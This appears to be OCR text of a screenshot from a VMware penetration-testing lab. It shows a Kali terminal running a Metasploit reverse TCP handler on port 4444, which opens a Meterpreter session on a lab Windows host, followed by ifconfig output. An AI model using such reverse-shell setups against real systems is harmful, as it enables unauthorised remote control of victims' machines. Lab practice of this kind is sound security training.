 kali-x86 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Templates
TEMPLATE_windows_server-2016
TEMPLATE_Mac-OSX-Yosemite
TEMPLATE_windows-xp-pro
TEMPLATE_windows-2012-R2
TEMPLATE_windows-2012
TEMPLATE_windows-2008-x64
TEMPLATE_windows-2008-R2
TEMPLATE_windows-2003-R2-ENT
TEMPLATE_windows-server-2000
TEMPLATE_windows-10-ENT
TEMPLATE_windows-8.1-ENT
TEMPLATE_windows-7-pro-nl
TEMPLATE_windows-7-ent-EN
DC01
TEST-PC
MGMT
PC1
WIN81PC
WIN10-PC
kali-x86
Mac-OSX-Yosemite
nessusPVS
Dataprotector
Shared VMs
Home DC01 MGMT Dataprotector kali-x86 PC1
Toepassingen Locaties $_ Terminalvenster di 21:20 1 be
root@kali-x86: ~
Bestand Bewerken Beeld Zoeken Terminal Hulp
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.133.52 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.133.52:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.133.200
[*] Meterpreter session 1 opened (192.168.133.52:4444 -> 192.168.133.200:53203)
at 2016-06-14 21:20:40 +0200
meterpreter > w
root@kali-x86: ~
Bestand Bewerken Beeld Zoeken Terminal Hulp
root@kali-x86:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ae:ca:de
inet addr:192.168.133.52 Bcast:192.168.133.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feae:cade/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1481 errors:0 dropped:0 overruns:0 frame:0
TX packets:1025 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:144647 (141.2 KiB) TX bytes:1273963 (1.2 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:24 errors:0 dropped:0 overruns:0 frame:0
TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1440 (1.4 KiB) TX bytes:1440 (1.4 KiB)
root@kali-x86:~#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
NLD
21:20
14/06/2016